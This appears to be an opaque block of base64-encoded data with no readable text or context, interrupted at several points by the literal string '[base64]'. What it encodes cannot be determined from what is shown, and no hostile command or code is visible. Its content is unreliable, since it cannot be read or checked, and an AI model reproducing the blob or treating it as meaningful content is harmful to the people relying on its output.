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[base64]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[base64]/rEVx39c14l8WfnRs5nDwrh8CGNkrwfuU+wdTR3YVciNydIKPGlVSeywmUKaE5VMzhw7aKZbaQX9ED6n/fEkmO/J6aGwZVzkt7bkj6bmCMiC2nwthpwNNeqjlKUKcYP+Rn6FUl7UCz8qh11Cji19kJgEDi2EAQ9svILJDE4kBWk1we6/WLwswV3pljNDLkdKqi3SYlpXImCsjxMtRgL4gJwF41ks73OvwiitHXw8ILwfCLNXHj8dFrgfwtgiZomKzhp3R/Be7ZPafOEx0wfjQvgPRsykqO52BVwT6iV45aHBlpGAHkpT9FWFDO1u+PBXwYim5eva3INV20ZRVASdGkrPvqjo05ujKs+CSQCWL7IF+3a1oZgTMBqLcEf99gKUnUng8iyVDEJn/F/mccfuOKpYkCTzhoY+wWdFDyGkEac9+MRxrW8q+QJam7swqKL/ZMHmNmVtXzJUukD2UsfCaZHsDXKyNOLgl4ojeI1CmI27+KhRwtCPpm1v8KeHyozxs5Hh7ocQwioJvp48L2rdzB4j9IC6kOC+h54lfBjbhG8mTG8m/GGnfd3WuJ6Eca8Q98YkvrQiKKmYks+0ZePvKSPqTtP/[base64]/IJERmLA/5eQsxhYE82sIjjvVM7FrXkPwm9FKHq1spDUguBQpJvki8TRFbeaLPfwyRS7+c5++xaK+qB5tgYEi3iqyw6kf9pAwFYJSPnjbU+LkX7cHCG/GNIeznkeJ9VtRuI27mlTxjJUwSxz3jApHtYI+9NIua0S8c8MKcP1pk6ZnVDTu8lMDk2RvDrCaj7WUp7CMnv6obPfiBM1rG0BktOOIhZ1uqD2ywdcgr6GLjaUhUoTJoVjiNlYQVsnC4kuiDLTWub0yZL82hscU5YUyPTbIF+J/WrdN2w1y1U3B8AuqT5rWSfWNiEVZysME+ZsdJKNcrcX0NY1Yh4LceajBQFOcRmsXZ6Z8WU2brxqvgMEYRyt1fEk91EN8Wkhq/5k5jIPCdBblklpsO7w4art4ErINGEcZiENTjkCozUSajHLlVWy3d4sfPd2B1lvO7hIp0lBlpQnol2ezfn35ahCVlw+u4gu4GOhS8KoSm9hsX3mLj9OcYEf/ZzO6w8AvrbQomFUZHr5VcAh0mC+vtCyDj8g2vZqNbnWDAuAs5LNH0euf2QQ6JJS3qq4sXCNkor/k22iOGBCLOMAtNAi+rknKKfA3EJyc222GwUApIK5OqhS3dMBSHLtHvQ9QHmY5yyEmQqVHACxSX2aWnurKaPC6AxJYDdCotZpNpnqJhFVtc/oXHdNtUO0jhU/[base64]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[base64]/7JiCqZPzdtKJuQXTP0EiMqc6ZHu3PkVBCnITlqNv0c5E7KIWrZJSkfmoEA+cOd2CWaOhXBwaF5gLChY5DcuHiiD6rzDmlDG/Ujr9fyeAMeGgplLBQwkZjP9qagQm8CDdjyroJeWPBNs1Y9UjkI0tcp8inba5SkiZfB0knMgiIuaSK2C8taNbDyBlF1+OvM/8rxipsJYYrJzN8ZrwGQoqLKyvLtN47/fzrt4Xj4sBqBpStVpe7uXgsuJcuqPR+nF+60sVKyGuzoLi54OP4QX9buXFKmVuOjVyJsrhXEMKemJrWwame+ENX/hl469gyMCgfi8C98/[base64]/VduazHz4PtpkjR78h84G7MdUVu09PQbYIL5SRXIuL3zoVQkJeAfT5DS7q8Gs1RAHUwTLn/GdM48hODFqIv/pzdH7TUUssZiC+A8uLFT8AltLhUYcSVA4+bNb4inXZ/8/p139rEr99QjGNRSP5gc7WDQAczIqb9rqRY4lgw6Pafu3jMS5pfjTGasVYUrHWFhoiUTZS8w2QhJtEgPhiGJgmSe6dWWCdfo6RnaSepWr9Y7gjs35WOEEJn6WcEI6PN+Zij766eirvXvmy2mk1tuC2NxWWb3TaYdWYpAEc8JtqcK3YR48ue4cdva1kRw/taexIfxG/R6hNEs9QnelhbMcCoKOpnhxaJPntQerKkcWA/46eeteRi+myqhlTNhaZinEzGxjUUQyTi2xu2BtZGR28zZjATD7/HXntfKyvcnPaUbKsfN8cNaJHLOU3vjOeRaJmdJmcpFsZsr6bO40zrC+p64SNYXeF9Q2U0aB13B+lKIopjkab1hkC/B2/+MOBoT7fO6xiYYmqhHd5MkbpYH6HZUs1xSTYqvVSpoisFKFbjB16lVUXNIn5opV4idbhgE3uOVyi/QxEN3WUugnqXVRrM0/0cHZZvD/A2TnW1Ms8sdaqbQg4zyaqF60k38dT0dRZlzwfwiAEp5DQ5NmsqkUvnRB+KnP5dWdcRS4TQZ15GqSCOaGXEJBy5hK8MxZxSL373/OURc+3x7V+HKMsfkt9gIMvS+wcipiZTaSz4WZBD6KAeWQap6eJzvSmR6Ho4ENeK6ZfW59DJnCw4jRxImsd4ux9FDH3DQeE9prXwWCPOErl2xqCEQH8Gd3UJ8kBhmAeWXvVHpuKWE1SmSdJTi89emVJl/K9WQfAbR/nQduXHTBPWLMHwGsDdQJkD8WXgxsXYc8Sut7hYE2SHkrywIZLlVa47h3CfsYQWinyXHKW2AG80MaRhCo8OGdmReMx/k08cDMLE2OvsiWC/L6Pkheh/UtyQmGqHbXWsw/k9ge/SOxSuUikcrDHEIbzuVZczYKKuQbycduAaiqiQfYP7zzzX+6GYOzVK3HwKWMIgE9Zfyqn1VlKyPVWlOAExXSolHjVeKvPVGnWNDCiBA/Xp2jDqqiHgHRk6O2OwoBPvhRLK7/Ayxy43fOLyGQWjJDx5WdpplUbdb0K/eL8L0bHEWBIYdmV2Ylz4E0SUpvp3tlT0DN9hPvIFm2iP3wpuIKyVSw47AtaUZJWf9x1qGGtCT0Y6bW5KynRURzZep73kK6u77LkCVYsXIk/Zl2yVImXMkgkDB0+EsxfChhBwyOS7Rbae+EO8UnGxl5HXC5WqwYaYMrMWn9Yg/FI9cJlh2PbfY9woORa0Gf1oLjuzWg7/R6PuYOXwvAupqibfYffxerbUqCsiV+MeNvtgst41a8IiGQuGD0ZdnPq9yy/EPDIYt4zOBklrZMXrSyAO9P9DAJnoZjUbuIPoY/IbFPLlDBQzLm4Vh/tOeYr6Ak5uWw1G2QYRfZy3exEXoFqGI0/xoqxr8ByN0uwY+sOqAnRTtlvoOUNhh+MD+Zju1zw1E0C8lhO7trHpC2hAzitGJK8zQtQkyMVBO24GZkhhE+ANyM1WuVh6lYxY1r566Dq0XM89//EDUHIriETOAvDP6vPqz3FyekbydGLe63OBuBN/asnh1lVkK+gphKwN0hVU+m9jIUUI30xt+4szMQ9Yz8mltArB4Ukn5fi2pbwNs/bc29b0HSpLP5UQ+eCl/8CUXn6NfDTqgHnRRlV/U/vnCK0+ZpOzL5ZyevSPX+uiQdUxwKP+tsrKZQ/i/rMT7NEDyeKvYNudVgvXMBQGcCs1YaHN6pAfK9m/hDMXoMG4K7x7PCLCRlg/6UnNs46uup1WKHXrcjcwD1WiooG3Mjyq7U7vmxJmy0Y2r1g/ZYbiMa3nsX77MXoFrHRhXC6FTxUSUiyDsEMOBaIW9ssw1+cRhB2xvklQt1h2XxmBON3MnlwvjtalhFEqPXcLymSUP10nCVCY1efiTS5/sO8vDctxkqVkHlE3b3MvWZOLOe4MuqaOdLPhz987cnp+viRR0Q2L5GE0NVAnALvObJKrmoNNV44nCV0Th7TcqxYzxvKCZ+913KQo1nxD0Q/CwJ7DY7QjPMU+WG+KYMuERdC4HKoENZ15DjG99vIhXI/UM8lspi/G5ZdeLRGZRlY2n+zZbA1W0B/hEV3PgVw2NYujE1bojY5EMJzvQCYJ1YGXZxKG1efTG3CGi9IU1aIlrOLw8JR7TrdR79iOvIVhBDtZLKowNKCtd/S+Cpt52wWtIsDHPGYxjuE6BKtCU8x/lWl7sfPHpuQlQN0LoQW5rMTHl/GJbdKHGeyRnWKxMNxviMbeqYvK7OAwLlZFF9PWQMRDzcoebFJGo0OXncNVrI/dAl7ipsnE7zOISqdvIcABDCRtvpAHaOSBgxqCb6xwCJBr1M6RppEVlbIO5JYyvdULbvhgmIudEpPP9qKluSTPZhEgL06p1DdLHukeRba9AusMD63Mb89zlnSiGcshnWZkbvC9Q2yijOYtCjaN6X2oXndsQBM4/AHxJBtNEfL5meQHqstbF8JRmRXpqNtDZDRcqo61ii7ejbj79gk2Fltr4O7mKabBIaPZa0hbUv4GnReL7/bUyBVWp+mCh0FL3LMBZez2ICPZ+U1gaHUCBwdbX5Y5opy3gJPxnYsOD+9k8Gla6YMmFLZJkN3hbRX6nzLGkDIkHnHlwbWKRop+UqtihFylQWxRFO7nfV7j8Aw+PKjPTGUpazerSkRLaC1AFHznc0/NuAWBAD4aCJhP2por6X9UwbpmehU+f0+WfS3OHi+bErydXAsYZ4z9BFjhnZJkU0A6I0ypb6lCFhg/tbndfk/t84FpkYVUH76APlSGyXJxA0tUCd3e0uL1RDYU9j/kRcs/l/Mm/nQHoyfrWHZOagUDi1HVJayMlX+ruId/aP/e/wvSgfFELKp/BkKGcIe0C9BJebokyyJCRJ1k1OkfnHhaxGkb7fDVbvENPYjT18lK8RSPrQaqJIj/8J6ooUSe0utM4N4g2CFHexq9IpFshh7Ktooja9/A0XAPv8QI8msna0Xql6KccuwZopIU70uymSE1SyvxWzG7px4asdMyUIvFw95YOMNRzxLSJx8m8XdRF6vyM87t+xzaArADhmdbaxwOSuRXz2ETvlP/a1zh30lAEgqIBaviNEc73B20i1f5uKANAFB3NRH4jzwg6KIc2hgkKrIQ7xF8d3xE98q0P1KUsbcxTM4ogW/v3fYCBH5Sz/hU758xwRCNASnCuN/scOhKBnl2wyLgo3gyTJAoDR3PaCBKU0o6f3RC2Ys2Zo86ipsejWQSic1O+iaJ/pBuaH/WXHRIBxU/haVcd1DOKywcGHwsqqh0D+quFLZV50m3/+cc0LJQBnQu5tuQLbdzMw50g18I1VHW8v8Yr6PPAwVZuLXs0QaZ4iDz4sDpEwf3EBheLa2Bn83KcE/Ab/uDRG+2UQVBTz+xel1Lbq+/EsF9RSOSNqIPPEqKb0MMCkwD95zEg4YZh15fapumlLrs5aMGo+R/RQFwaN0GGkGsV9O/[base64]/Oh3xnhsMT/jVbFPLUKKzz